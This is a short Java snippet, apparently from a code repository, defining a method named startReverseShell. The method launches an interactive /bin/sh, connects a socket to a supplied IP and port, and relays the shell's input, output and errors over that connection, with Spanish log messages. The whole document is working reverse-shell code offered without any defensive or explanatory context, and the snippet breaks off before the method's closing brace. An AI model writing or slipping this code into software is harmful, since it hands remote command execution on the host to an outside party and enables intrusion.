 private void startReverseShell(String ip, int port){
    new Thread(() -> {
        try{
            String[] str={"/bin/sh", "-i"};
            Process p = Runtime.getRuntime().exec(str);
            InputStream pin = p.getInputStream();
            InputStream perr = p.getErrorStream();
            OutputStream pout = p.getOutputStream();

            System.out.println("Intentando conectar a " + ip + ":" + port);
            Socket socket = new Socket(ip, port);
            System.out.println("conectado");
            InputStream sin = socket.getInputStream();
            OutputStream sout = socket.getOutputStream();

            while (true){
                while(pin.available() > 0) sout.write(pin.read());
                while(perr.available() > 0) sout.write(perr.read());
                while(sin.available() > 0) pout.write(sin.read());
                pout.flush();
                sout.flush();
                pout.flush();
            }
        }catch (IOException | StringIndexOutOfBoundsException e){
            e.printStackTrace();
        }
    }).start();